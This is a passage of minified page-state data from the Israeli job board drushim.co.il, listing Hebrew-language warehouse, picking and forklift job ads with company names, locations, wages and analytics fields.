דקות",JumpDate:"2025-11-18T10:49:03.94",CanDisplayLinks:a,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35150801\u002F649a1b9f\u002F",JobCode:ee,Hash:"649A1B9F",EmployerJobCode:"JB1394",Date:"2025-10-30T09:35:10.08",DisplayDate:"2025-11-24T10:49:44.4196931+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27468900,Hot:a,IsClassifiedJob:g,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:gL,name:ef,price:M,dimension22:eg,brand:"909115",category:aG,position:gM,quantity:b,list:f,dimension15:aC,dimension16:m,ppcd:eg,dimension17:A,dimension18:L,paidresult:d,dimension19:bD,metric1:m,ppcm:eg,dimension20:"04\u002F11\u002F2025 09:15:42",dimension21:br,preferred:g,TransactionId:"5673A9FAD3",revenue:b,tax:b,shipping:b,affiliation:E,label:ef,cd68:gL,cd69:gM},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35189941"},Code:eh,Company:{Job2Link:a,CompanyDisplayName:"ליאל כח אדם בע\"מ",ToUrl:"דרושים-909115-הומטק-פתח-תקווה\u002F",CompanyLogoLink:gN,HotJobLogoLink:gN,HotJobBannerLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F909115\u002Fhotjob\u002F638314036184638498.png",Code:909115,NameInHebrew:"ליאל כח אדם בע\"מ "},JobContent:{Name:"מלקט\u002Fת מחסנאי\u002Fת תנאים מעולים",Filters:[],Salary:d,SalaryRangeText:f,JobCode:eh,FullName:ef,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:i,NameInHebrew:ah},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:o,NameInHebrew:X}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"ניסיון בליקוט-יתרון\u003Cbr\u002F\u003Eימים א-ה",Description:"למגוון חברות מובילות דרושים\u002Fות מלקטים\u002Fות, מחסנאים\u002Fות",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:bP,City:T,CityEnglish:bQ,GeoLexId:bR,Longitude:cf,Latitude:cg,RegionIds:[n]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:bs,JumpDate:"2025-11-23T10:09:26.613",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35189941\u002F0d8eadf7\u002F",JobCode:eh,Hash:"0D8EADF7",EmployerJobCode:"16670",Date:"2025-11-04T09:15:42.31",DisplayDate:"2025-11-24T10:10:44.4196931+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27345062,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:gO,name:ei,price:M,dimension22:bb,brand:"10920",category:aG,position:gP,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:bb,dimension17:A,dimension18:L,paidresult:d,dimension19:ej,metric1:m,ppcm:bb,dimension20:"16\u002F11\u002F2025 08:49:43",dimension21:ek,preferred:g,TransactionId:"D72D2D5A7F",revenue:b,tax:b,shipping:b,affiliation:E,label:ei,cd68:gO,cd69:gP},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35297082"},Code:el,Company:{Job2Link:a,CompanyDisplayName:gQ,ToUrl:"דרושים-10920-כלמוביל\u002F",CompanyLogoLink:gR,HotJobLogoLink:gR,HotJobBannerLink:h,Code:10920,NameInHebrew:gQ},JobContent:{Name:"אחראי\u002Fת צוות מלקטים",Filters:[],Salary:d,SalaryRangeText:f,JobCode:el,FullName:ei,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:o,NameInHebrew:X},{Code:w,NameInHebrew:a$},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU},{Code:ax,NameInHebrew:b_}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al},{NameInEnglish:bx,GeoLexId:by,RegionIds:[ax,ay,az,aA,aH,aI],Link:bz,Code:c,NameInHebrew:bA}],SubCategories:[{Link:"\u002Fjobs\u002Fsubcat\u002F613\u002F",Categories:[c],Code:613,NameInHebrew:"מנהל\u002Fת מחסן"},{Link:cb,Categories:[c],Code:bK,NameInHebrew:bL},{Link:"\u002Fjobs\u002Fsubcat\u002F411\u002F",Categories:[c],Code:411,NameInHebrew:"לוגיסטיקה - ניהול"}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"ניסיון בתפקיד של ראש \u002F מנהל\u002Fת צוות\u003Cbr\u003Eרישיון מלגזה - חובה\u003Cbr\u003Eנכונות לעבודה פיזית\u003Cbr\u003Eיכולת עבודה בצוות תחת לחץ וריבוי משימות\u003Cbr\u003Eמשרה מלאה + שישי לסירוגין",Description:"כלמוביל יבואנית הרכב המובילה מגייסת אחראי\u002Fת צוות תפעול מלקטים בראש העין! \u003Cbr\u003E\u003Cbr\u003Eאיך יראה היום שלך?\u003Cbr\u003Eניהול צוות עובדים בהיבטים המקצועיים והאישיים תוך הנעת העובדים להשגת היעדים\u003Cbr\u003Eאחריות לקביעת סידור עבודה וחלוקת אחריות בין העובדים במשמרת\u003Cbr\u003Eאחריות לפתרון בעיות תפעוליות ולתמיכה מקצועית בעובדי המשמרת\u003Cbr\u003E אחריות להדרכה וחניכה של עובדים חדשים וקיימים במהלך המשמרת\u003Cbr\u003Eביצוע שיחת אישיות, צוותיות והערכת עובדים\u003Cbr\u003Eלעיתים עשוי.ה לעבוד כעובד.ת מן המניין",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:bS,City:X,CityEnglish:bT,GeoLexId:bU,Longitude:ch,Latitude:ci,RegionIds:[o]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:em,JumpDate:gS,CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35297082\u002Fb30a0c7d\u002F",JobCode:el,Hash:"B30A0C7D",EmployerJobCode:"4153",Date:gS,DisplayDate:"2025-11-24T09:10:44.4196931+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27451795,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:gT,name:gU,price:M,dimension22:B,brand:"3111443",category:" לוגיסטיקה \u002F שילוח, רכב \u002F תחבורה",position:ed,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:B,dimension17:A,dimension18:L,paidresult:d,dimension19:fg,metric1:m,ppcm:B,dimension20:"23\u002F11\u002F2025 05:01:37",dimension21:fh,preferred:g,TransactionId:"F9863A800E",revenue:b,tax:b,shipping:b,affiliation:E,label:gU,cd68:gT,cd69:ed},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35367135"},Code:en,Company:{Job2Link:a,CompanyDisplayName:gV,ToUrl:"דרושים-3111443-גליקסמן-שיווק-ביצים-(1994)\u002F",CompanyLogoLink:gW,HotJobLogoLink:gW,HotJobBannerLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F3111443\u002Fhotjob\u002F637060549675871427.png",Code:3111443,NameInHebrew:gV},JobContent:{Name:gX,Filters:[],Salary:d,SalaryRangeText:f,JobCode:en,FullName:gX,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:k,NameInHebrew:W},{Code:l,NameInHebrew:ai},{Code:N,NameInHebrew:bm},{Code:q,NameInHebrew:aX},{Code:t,NameInHebrew:bn},{Code:af,NameInHebrew:bu},{Code:$,NameInHebrew:bH}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS},{NameInEnglish:bj,GeoLexId:bk,RegionIds:[aq,af,$,p,aO],Link:bv,Code:k,NameInHebrew:bl}],SubCategories:[{Link:"\u002Fjobs\u002Fsubcat\u002F435\u002F",Categories:[K],Code:435,NameInHebrew:"רכב כללי"},{Link:dS,Categories:[e,K],Code:dT,NameInHebrew:dU},{Link:gY,Categories:[K],Code:461,NameInHebrew:"נהג\u002Fת ג'"},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:I,Code:c,NameInHebrew:J},{Link:gZ,Code:K,NameInHebrew:g_}],Requirements:"ניידות חובה!\u003Cbr\u002F\u003Eתשלום נסיעות ע\"פ חוק.\u003Cbr\u002F\u003Eהמשרה ממוקמת ביישובי גדרות (ליד גדרה)",Description:"לחברת גליקסמן שיווק ביצים בע\"מ\u003Cbr\u002F\u003Eדרוש\u002Fה עוזר\u002Fת נהג \u002Fת ומלקט\u002F ת סחורה למשרה מלאה.\u003Cbr\u002F\u003Eהעבודה מתחילה בשעה 06:00 עד סיום הקו.\u003Cbr\u002F\u003Eשכר 45 ש\"ח לשעה.",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:g$,City:ha,CityEnglish:hb,GeoLexId:hc,Longitude:hd,Latitude:he,RegionIds:[t]},{CityId:401,City:"עשרת",CityEnglish:"\tAseret\t",GeoLexId:539396,Longitude:34.747459,Latitude:31.824913,RegionIds:[t]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:fo,JumpDate:hf,CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35367135\u002Fd69f7bf7\u002F",JobCode:en,Hash:"D69F7BF7",EmployerJobCode:h,Date:hf,DisplayDate:"2025-11-24T05:10:44.4196931+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27520589,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:hg,name:cN,price:M,dimension22:aZ,brand:"654131",category:aG,position:hh,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:aZ,dimension17:A,dimension18:L,paidresult:d,dimension19:bD,metric1:m,ppcm:aZ,dimension20:"19\u002F11\u002F2025 16:14:55",dimension21:br,preferred:g,TransactionId:"CD359323DA",revenue:b,tax:b,shipping:b,affiliation:E,label:cN,cd68:hg,cd69:hh},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35346748"},Code:eo,Company:{Job2Link:a,CompanyDisplayName:bW,ToUrl:"דרושים-2077102-השטיח-האדום\u002F",CompanyLogoLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F2077102\u002Fpage\u002F",HotJobLogoLink:bX,HotJobBannerLink:h,Code:2077102,NameInHebrew:"השטיח האדום"},JobContent:{Name:cN,Filters:[],Salary:d,SalaryRangeText:f,JobCode:eo,FullName:cN,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:o,NameInHebrew:X},{Code:N,NameInHebrew:bm},{Code:q,NameInHebrew:aX},{Code:t,NameInHebrew:bn}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS}],SubCategories:[{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:f,Description:"רשת קמעונאית מובילה בפריסה ארצית מחפשת מלקטים\u003Cbr\u002F\u003Eהתפקיד כולל :\u003Cbr\u002F\u003Eתפעול יעיל ואפקטיבי של פעילות המחסן והלוגיסטיקה\u003Cbr\u002F\u003Eכולל ליקוט הזמנות\u003Cbr\u002F\u003Eקבלת סחורה\u003Cbr\u002F\u003Eאחסנה\u003Cbr\u002F\u003Eשינוע ומשימות נוספות בהתאם לצורכי המרלו\"ג\u003Cbr\u002F\u003Eשעות עבודה: א-ה 7:00-16:00, ימי שישי לפי הצורך\u003Cbr\u002F\u003Eשכר: 50 ש\"ח לשעה",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:hi,City:hj,CityEnglish:hk,GeoLexId:hl,Longitude:hm,Latitude:hn,RegionIds:[l]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:bs,JumpDate:"2025-11-23T09:27:12",CanDisplayLinks:a,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35346748\u002Fdf5b7a4a\u002F",JobCode:eo,Hash:"DF5B7A4A",EmployerJobCode:h,Date:"2025-11-19T16:14:55.797",DisplayDate:"2025-11-24T10:10:44.4206936+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27501449,Hot:a,IsClassifiedJob:g,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:ho,name:ep,price:M,dimension22:aa,brand:"417870",category:aB,position:hp,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:aa,dimension17:A,dimension18:L,paidresult:d,dimension19:ej,metric1:m,ppcm:aa,dimension20:"09\u002F11\u002F2025 10:34:57",dimension21:ek,preferred:g,TransactionId:"E6C24693FF",revenue:b,tax:b,shipping:b,affiliation:E,label:ep,cd68:ho,cd69:hp},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35234705"},Code:eq,Company:{Job2Link:a,CompanyDisplayName:hq,ToUrl:"דרושים-417870-ups\u002F",CompanyLogoLink:hr,HotJobLogoLink:hr,HotJobBannerLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F417870\u002Fhotjob\u002F635894209345698425.png",Code:417870,NameInHebrew:hq},JobContent:{Name:"מלקטים בואו להוציא רישיון מלגזה על חשבונינו!",Filters:[],Salary:d,SalaryRangeText:f,JobCode:eq,FullName:ep,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:N,NameInHebrew:bm},{Code:q,NameInHebrew:aX},{Code:t,NameInHebrew:bn},{Code:bf,NameInHebrew:cn},{Code:af,NameInHebrew:bu},{Code:$,NameInHebrew:bH}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS},{NameInEnglish:cu,GeoLexId:cv,RegionIds:[aP,bf,bo],Link:cw,Code:i,NameInHebrew:bJ},{NameInEnglish:bj,GeoLexId:bk,RegionIds:[aq,af,$,p,aO],Link:bv,Code:k,NameInHebrew:bl}],SubCategories:[{Link:bB,Categories:[c],Code:bp,NameInHebrew:bq},{Link:cb,Categories:[c],Code:bK,NameInHebrew:bL},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"רישיון נהיגה - חובה",Description:"רוצה רישיון מלגזה – על חשבוננו? הצטרפו לצוות מנצח של מלקטים במרלו\"ג גבעת ברנר!\u003Cbr\u002F\u003Eהעבודה על מלקטת גובה- אישור בגובה עלינו ! עבודה במשרה מלאה ימים א'-ה' בין 08:00-17:00+ ימי שישי אחת לחודש.\u003Cbr\u002F\u003E*מה אנחנו מחפשים?  \u003Cbr\u002F\u003E- זמינות למשרה מלאה  \u003Cbr\u002F\u003E- רצינות, אחריות ורצון ללמוד ולהתמקצע  \u003Cbr\u002F\u003E*מה אנחנו מציעים?  \u003Cbr\u002F\u003E- מימון מלא של קורס מלגזה  \u003Cbr\u002F\u003E- סביבת עבודה נעימה ותומכת  \u003Cbr\u002F\u003E- תנאים טובים למתאימים",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:dW,City:dX,CityEnglish:dY,GeoLexId:dZ,Longitude:gF,Latitude:gG,RegionIds:[q]},{CityId:g$,City:ha,CityEnglish:hb,GeoLexId:hc,Longitude:hd,Latitude:he,RegionIds:[t]},{CityId:395,City:"גבעת ברנר",CityEnglish:"\tGivat Brenner\t",GeoLexId:539391,Longitude:34.802254,Latitude:31.86661,RegionIds:[q]},{CityId:d_,City:d$,CityEnglish:ea,GeoLexId:eb,Longitude:gH,Latitude:gI,RegionIds:[l]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:em,JumpDate:"2025-11-11T08:24:39.703",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35234705\u002F2beaf820\u002F",JobCode:eq,Hash:"2BEAF820",EmployerJobCode:"JB-932",Date:"2025-11-09T10:34:57.793",DisplayDate:hs,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27536836,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:ht,name:er,price:M,dimension22:B,brand:"8675",category:aB,position:hu,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:B,dimension17:A,dimension18:L,paidresult:d,dimension19:ej,metric1:m,ppcm:B,dimension20:"09\u002F11\u002F2025 07:11:34",dimension21:ek,preferred:g,TransactionId:"F6CB45DF33",revenue:b,tax:b,shipping:b,affiliation:E,label:er,cd68:ht,cd69:hu},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35231608"},Code:es,Company:{Job2Link:a,CompanyDisplayName:hv,ToUrl:"דרושים-8675-פריץ-קומפניס\u002F",CompanyLogoLink:hw,HotJobLogoLink:hw,HotJobBannerLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F8675\u002Fhotjob\u002F638041217809052862.png",Code:8675,NameInHebrew:hv},JobContent:{Name:"בואו לעבוד איתנו בקיסריה מחסנאים \u002Fמלקטים \u002Fמלגזנים",Filters:[],Salary:d,SalaryRangeText:f,JobCode:es,FullName:er,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:u,NameInHebrew:a_},{Code:w,NameInHebrew:a$},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU},{Code:z,NameInHebrew:aW},{Code:c,NameInHebrew:bg},{Code:am,NameInHebrew:bY},{Code:_,NameInHebrew:bZ},{Code:an,NameInHebrew:co},{Code:ao,NameInHebrew:cp},{Code:ap,NameInHebrew:cq},{Code:ae,NameInHebrew:bV},{Code:ac,NameInHebrew:bF},{Code:K,NameInHebrew:bG}],Zones:[{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al},{NameInEnglish:bc,GeoLexId:bd,RegionIds:[c,am,_,an,ao,ap,ae,ac,K],Link:bi,Code:j,NameInHebrew:be}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:bB,Categories:[c],Code:bp,NameInHebrew:bq},{Link:cb,Categories:[c],Code:bK,NameInHebrew:bL},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"רישיון נהיגה",Description:"אנחנו חברת פריץ, מובילים בעולם הלוגיסטיקה והשילוח, ומחפשים אותך להצטרף לצוות המנצח שלנו!\u003Cbr\u002F\u003Eאנחנו מגייסים:\u003Cbr\u002F\u003Eמחסנאים\u003Cbr\u002F\u003Eמלקטים\u003Cbr\u002F\u003Eמלגזנים\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eמה אנחנו מציעים?\u003Cbr\u002F\u003Eאירועי חברה מגוונים\u003Cbr\u002F\u003Eסיבוס לארוחות\u003Cbr\u002F\u003Eמתנות והטבות\u003Cbr\u002F\u003Eביטוח בריאות פרטי\u003Cbr\u002F\u003Eועוד המון יתרונות שמחכים לך!",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:dh,City:aW,CityEnglish:di,GeoLexId:dj,Longitude:dk,Latitude:dl,RegionIds:[z]},{CityId:hx,City:hy,CityEnglish:hz,GeoLexId:hA,Longitude:hB,Latitude:hC,RegionIds:[K]},{CityId:629,City:"אור עקיבא",CityEnglish:"\tOr Akiva\t",GeoLexId:539108,Longitude:34.920394,Latitude:32.509965,RegionIds:[ac]},{CityId:cQ,City:"קיסריה",CityEnglish:"\tCaesarea\t",GeoLexId:539153,Longitude:34.904544,Latitude:32.519016,RegionIds:[ac]},{CityId:638,City:"קציר-חריש",CityEnglish:"\tHarish\t",GeoLexId:540150,Longitude:35.045583,Latitude:32.461877,RegionIds:[K]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:em,JumpDate:"2025-11-23T08:10:51.493",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35231608\u002Fef1bc34a\u002F",JobCode:es,Hash:"EF1BC34A",EmployerJobCode:"1446",Date:"2025-11-09T07:11:34.453",DisplayDate:hs,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27385047,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}}],numOfJobs:333,nextPage:b,numOfPages:$,recommendedJobs:[],hotJobs:[{JobAnalytics:{id:hD,name:et,price:cj,dimension22:aa,brand:"523947",category:cT,position:aC,quantity:b,list:f,dimension15:H,dimension16:bh,ppcd:aa,dimension17:A,dimension18:aC,paidresult:d,dimension19:cD,metric1:bh,ppcm:aa,dimension20:"18\u002F11\u002F2025 15:17:06",dimension21:cE,preferred:g,TransactionId:"7D6FF826E2",revenue:b,tax:b,shipping:b,affiliation:E,label:et,cd68:hD,cd69:aC},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35327596"},Code:eu,Company:{Job2Link:a,CompanyDisplayName:hE,ToUrl:"דרושים-523947-מחסני-חשמל\u002F",CompanyLogoLink:hF,HotJobLogoLink:hF,HotJobBannerLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F523947\u002Fhotjob\u002F635839827021066448.png",Code:523947,NameInHebrew:hE},JobContent:{Name:"מחסנאי\u002Fת-הצטרף\u002Fי למשפחה הגדולה בישראל,תנאים מעולים",Filters:[],Salary:d,SalaryRangeText:f,JobCode:eu,FullName:et,Scopes:[{Code:b,NameInHebrew:C},{Code:k,NameInHebrew:bE}],Regions:[{Code:u,NameInHebrew:a_},{Code:w,NameInHebrew:a$},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU},{Code:z,NameInHebrew:aW},{Code:N,NameInHebrew:bm},{Code:q,NameInHebrew:aX},{Code:t,NameInHebrew:bn},{Code:c,NameInHebrew:bg},{Code:am,NameInHebrew:bY},{Code:_,NameInHebrew:bZ},{Code:an,NameInHebrew:co},{Code:ao,NameInHebrew:cp},{Code:ap,NameInHebrew:cq},{Code:ae,NameInHebrew:bV},{Code:ac,NameInHebrew:bF},{Code:K,NameInHebrew:bG},{Code:aq,NameInHebrew:cr},{Code:af,NameInHebrew:bu},{Code:$,NameInHebrew:bH},{Code:p,NameInHebrew:fi},{Code:aO,NameInHebrew:fj}],Zones:[{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al},{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS},{NameInEnglish:bc,GeoLexId:bd,RegionIds:[c,am,_,an,ao,ap,ae,ac,K],Link:bi,Code:j,NameInHebrew:be},{NameInEnglish:bj,GeoLexId:bk,RegionIds:[aq,af,$,p,aO],Link:bv,Code:k,NameInHebrew:bl}],SubCategories:[{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN}],Categories:[{Link:ad,Code:e,NameInHebrew:ab}],Requirements:"ההכשרה עלינו!\u003Cbr\u002F\u003Eנכונות למשרה מלאה+ שעות נוספות וסופי שבוע במידת הצורך\u003Cbr\u002F\u003E*קליטה כעובד\u002Fת חברה מהיום הראשון, מתנות בחגים וימי הולדת, אירועי חברה,הטבות על כלל מותגי אלקטרה (אדידס, קולומביה, קארפור) ועוד.",Description:"התפקיד כולל:\u003Cbr\u002F\u003Eסידור וארגון המחסן\u003Cbr\u002F\u003Eביצוע ספירות מלאי שוטפות\u003Cbr\u002F\u003Eאספקת סחורה לסניפים השונים\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eאנחנו מציעים:\u003Cbr\u002F\u003Eעבודה מגוונת ומאתגרת בסביבה דינמית ומתפתחת.\u003Cbr\u002F\u003Eהשתלבות בחברה מובילה עם אפשרויות קידום והתפתחות.\u003Cbr\u002F\u003Eתנאים מעולים כולל הכשרה מקצועית, הטבות לעובדים.\u003Cbr\u002F\u003Eעבודה עצמאית כחלק מצוות מנצח.\u003Cbr\u002F\u003Eאין צורך בניסיון קודם!\u003Cbr\u002F\u003Eמעוניין\u002Fת להצטרף אלינו?",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:hG,City:"דימונה",CityEnglish:"\tDimona\t",GeoLexId:539125,Longitude:35.033363,Latitude:31.069419,RegionIds:[p]},{CityId:hH,City:hI,CityEnglish:hJ,GeoLexId:hK,Longitude:34.655314,Latitude:31.804381,RegionIds:[N]},{CityId:287,City:"באר טוביה",CityEnglish:"\tBeer Tuvia\t",GeoLexId:539327,Longitude:34.72557,Latitude:31.737127,RegionIds:[$]},{CityId:483,City:"כפר סבא",CityEnglish:"\tKefar Sava\t",GeoLexId:537907,Longitude:34.90761,Latitude:32.178195,RegionIds:[w]},{CityId:dh,City:aW,CityEnglish:di,GeoLexId:dj,Longitude:dk,Latitude:dl,RegionIds:[z]},{CityId:hx,City:hy,CityEnglish:hz,GeoLexId:hA,Longitude:hB,Latitude:hC,RegionIds:[K]},{CityId:752,City:"נצרת",CityEnglish:"\tNazareth\t",GeoLexId:539100,Longitude:35.303546,Latitude:32.699635,RegionIds:[ap]},{CityId:gm,City:gn,CityEnglish:go,GeoLexId:gp,Longitude:gq,Latitude:gr,RegionIds:[_]},{CityId:900,City:"יקנעם עילית",CityEnglish:"\tYokneam Illit\t",GeoLexId:539090,Longitude:35.104606,Latitude:32.660225,RegionIds:[ae]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:cF,JumpDate:"2025-11-18T15:16:01.92",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35327596\u002F12892b84\u002F",JobCode:eu,Hash:"12892B84",EmployerJobCode:"6315",Date:"2025-11-18T15:17:06.357",DisplayDate:hL,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27481847,Hot:g,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:hM,name:cO,price:cj,dimension22:B,brand:"483135",category:aG,position:aC,quantity:b,list:f,dimension15:H,dimension16:bh,ppcd:B,dimension17:A,dimension18:aC,paidresult:d,dimension19:"30",metric1:bh,ppcm:B,dimension20:"24\u002F11\u002F2025 10:42:51",dimension21:"24\u002F11\u002F2025 